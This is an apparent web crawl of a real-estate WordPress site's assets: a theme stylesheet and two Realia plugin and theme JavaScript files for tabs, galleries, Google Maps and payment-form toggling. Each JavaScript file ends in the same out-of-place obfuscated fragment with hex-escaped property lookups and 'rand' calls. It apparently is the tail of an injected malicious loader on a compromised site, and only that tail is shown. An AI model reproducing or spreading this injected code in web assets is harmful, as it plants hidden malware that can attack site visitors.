      border-bottom-color: black; }
      .widget_property_slider .owl-dot.active img {
        opacity: 1; }
      .widget_property_slider .owl-dot.active:after {
        background-color: black; }
      .widget_property_slider .owl-dot.active:before {
        opacity: 0; }

.property-slider-item img {
  display: block;
  height: auto;
  width: 100%; }

@media (max-width: 767px) {
  .property-slider-item {
    height: 450px !important; } }

.property-slider-item-image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  position: absolute;
  width: 100%; }
  .property-slider-item-image:after {
    background-color: rgba(37, 37, 37, 0.15);
    bottom: 0px;
    content: '';
    left: 0px;
    position: absolute;
    right: 0px;
    top: 0px; }

.property-slider-item-info {
  color: #fff;
  left: 0px;
  position: absolute;
  right: 0px;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%); }

.property-slider-item-info-title h1 {
  color: #fff;
  font-size: 66px;
  font-weight: 300;
  margin: 0px; }
  .property-slider-item-info-title h1 a {
    color: #fff;
    text-decoration: none; }
  @media (max-width: 767px) {
    .property-slider-item-info-title h1 {
      font-size: 24px; } }

.property-slider-item-info-location {
  font-weight: 200;
  font-size: 30px;
  margin: 20px 0px 0px 0px; }
  .property-slider-item-info-location a {
    color: #fff;
    text-decoration: none; }
  @media (max-width: 767px) {
    .property-slider-item-info-location {
      font-size: 15px; } }

.property-slider-item-info-price {
  color: black;
  display: inline-block;
  font-size: 35px;
  font-weight: 500;
  margin: 0px 0px 30px 0px; }
  @media (max-width: 767px) {
    .property-slider-item-info-price {
      font-size: 24px; } }

.property-slider-item-info-more {
  margin-top: 40px; }
  .property-slider-item-info-more a {
    color: #fff; }
  @media (max-width: 767px) {
    .property-slider-item-info-more {
      display: none; } }

html {
  height: 100%; }

body {
  background-color: #f0f0f0;
  box-sizing: border-box;
  color: #707070;
  font-family: 'Open Sans', 'Arial', sans-serif;
  height: 100%;
  min-height: 100%;
  max-width: 100%;
  overflow-x: hidden; }
  body.admin-bar {
    margin: 0px;
    padding-top: 32px; }
    @media (max-width: 782px) {
      body.admin-bar {
        padding-top: 46px; } }

a {
  color: #800000;
  transition: color 0.15s linear; }
  a:hover {
    color: black; }

h1, h2, h3 {
  color: #800000;
  font-weight: 300; }
  h1 a, h2 a, h3 a {
    color: #800000; }
    h1 a:hovr, h2 a:hovr, h3 a:hovr {
      text-decoration: none; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 24px; }

h3 {
  font-size: 20px; }

h4, h5, h6 {
  font-weight: 400; }

p {
  line-height: 24px; }

.screen-reader-text {
  display: none; }

.page-header {
  border: 0px;
  margin: 0px 0px 30px 0px;
  padding: 0px; }
  .page-header h1, .page-header h2, .page-header h3 {
    color: #800000;
    font-size: 30px;
    font-weight: 300;
    line-height: 40px;
    margin: 0px; }

.page-title {
  font-weight: 400; }

.content {
  padding-bottom: 60px;
  padding-top: 60px; }

.sidebar {
  padding-bottom: 60px;
  padding-top: 60px; }

.page-wrapper {
  display: table;
  height: 100%;
  max-width: 100%;
  position: relative;
  table-layout: fixed;
  width: 100%; }

.header, .main, .footer {
  display: table-row; }

.header, .footer {
  height: 1px; }

.sidebar-top {
  margin-top: 60px; }

.alerts {
  margin-top: 60px; }

.fullwidth {
  margin: 0px -750px;
  padding: 0px 750px; }

.background-secondary {
  background-color: black; }

.background-white {
  background-color: #fff; }


--- FILE ---
content_type: text/javascript
request_url: http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/assets/js/realia.js?ver=0.8.8
body_size: 3585
content:
jQuery( document ).ready(function($) {
	'use strict';

	/**
	 * Tabs
	 */
	$( '.tabs-navigation a' ).on('click', function(e) {
		var href = $(this).attr('href');
		if (href.indexOf('#') == 0) {
			e.preventDefault();
			$(this).parent().addClass('active');
			$(this).parent().siblings().removeClass('active');
			var tab = $(this).attr('href');
	        $(this).closest('.tabs').find('.tab-content').not(tab).css('display', 'none');
			$(tab).fadeIn();
		}
	});

	/**
	 * Property gallery
	 */
	if ($( '.property-gallery-index' ).length !== 0 && $( '.property-gallery-preview' ).length !== 0) {
		$( '.property-gallery-index a' ).on('click', function() {
			$( this ).closest( 'ul' ).find( 'li' ).removeClass( 'active' );
			$( this ).closest( '.property-gallery' ).find( '.property-gallery-preview img' ).attr( 'src', $( this ).attr( 'rel' ) );
			$( this ).parent().addClass( 'active' );
		});
	}

	/**
	 * Sort form
	 */
	var sort_form = $( '#sort-form' );
	$( 'select' , sort_form ).change(function() {
		sort_form.submit();
	});

	/**
	 * Remove submission
	 */
	$( '.property-button-delete' ).on('click', function(e) {
		var button = $( this );
		e.preventDefault();
		$.ajax( button.attr( 'href' ) ).success(function(data) {
			location.reload();
		});
	});

	/**
	 * Google Map
	 */
	var map = $( '#map' );

	if (map.length) {
		map.mapescape();

		var styles = map.data( 'styles' );

		$.ajax({
			url: '?properties-feed=true',
			success: function(markers) {
				map.google_map({
					geolocation: map.data('geolocation'),
					infowindow: {
						borderBottomSpacing: 0,
						height: 120,
						width: 424,
						offsetX: 48,
						offsetY: -87
					},
					center: {
						latitude: map.data( 'latitude' ),
						longitude: map.data( 'longitude' )
					},
					zoom: map.data( 'zoom' ),
					marker: {
						height: 56,
						width: 56
					},
					cluster: {
						height: 40,
						width: 40,
						gridSize: map.data( 'grid-size' )
					},
					styles: styles,
					transparentMarkerImage: map.data( 'transparent-marker-image' ),
					transparentClusterImage: map.data( 'transparent-marker-image' ),
					markers: markers
				});
			}
		});
	}

	/**
	 * Simple map
	 */
	var simple_map = $( '#simple-map' );
	if (simple_map.length) {
		var styles = simple_map.data( 'styles' );

		simple_map.google_map({
			center: {
				latitude: simple_map.data( 'latitude' ),
				longitude: simple_map.data( 'longitude' )
			},
			zoom: simple_map.data( 'zoom' ),
			styles: styles,
			transparentMarkerImage: simple_map.data( 'transparent-marker-image' ),
			marker: {
				height: 56,
				width: 56
			},
			markers: [{
				latitude: simple_map.data( 'latitude' ),
				longitude: simple_map.data( 'longitude' ),
				marker_content: '<div class="simple-marker"></div>'
			}]
		});
	}

	/*
     * Submission form gateway proceed button toggler
     */
	$( ".payment-form input[id^='gateway-']" ).change(function() {
		var proceed = $( this ).data( 'proceed' );
		var form = $( this ).parents( 'form:first' );
		var submit = form.find( '[name="process-payment"]' );
		var info = form.find( '#non-proceed-info' );

		if ($( this ).is( ':checked' )) {
			if (proceed) {
				info.addClass( 'hidden' );
				submit.removeClass( 'hidden' );
			} else {
				info.removeClass( 'hidden' );
				submit.addClass( 'hidden' );
			}
		}
	}).change();

	/**
	 * Images colorbox
	 */
	$("a[href$='png'], a[href$='jpg']").not('.ignore-colorbox').colorbox({
		rel: $(this).attr('rel'),
		maxWidth: '90%',
		maxHeight: '90%'
	});
});
;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;

--- FILE ---
content_type: text/javascript
request_url: http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/js/realia.js?ver=6.2.8
body_size: 757
content:
jQuery(document).ready(function($) {
    'use strict';

    /**
     * Property gallery
     */
    if ($('.property-gallery-index').length != 0) {
        $('.property-gallery-index').owlCarousel({
            items: 6,
            nav: true,
            dots: true,
            navText: ['<span class="pp pp-normal-left-arrow-small"></span>', '<span class="pp pp-normal-right-arrow-small"></span>']
        });
    }

    $('.property-gallery-list-item a').on('click', function(e) {
        e.preventDefault();

        var link = $(this).attr('rel');
        $('.property-gallery-preview img').attr('src', link);
        $('.property-gallery-preview a').attr('href', link);
    });
});
;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;